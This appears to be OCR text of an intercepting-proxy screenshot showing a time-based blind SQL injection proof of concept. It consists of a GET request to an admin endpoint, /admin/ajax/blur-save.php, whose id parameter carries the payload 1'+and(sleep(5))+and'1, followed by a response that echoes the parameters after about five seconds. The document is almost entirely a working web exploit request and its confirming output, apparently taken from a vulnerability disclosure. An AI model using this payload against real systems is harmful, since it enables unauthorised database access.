 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /admin/ajax/blur-save.php?action=save&db=users-avatar&id=
1'+and(sleep(5))+and'1 HTTP/1.1
2 Host: test.test
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://test.test/admin/index.php?page=settings
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 08:17:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 103
8
9 <pre>
Array
10 (
11 [action] => save
12 [db] => users-avatar
13 [id] => 1' and(sleep(5)) and'1
14 )
15 </pre>
3
Search...
0 matches
347 bytes | 5,018 millis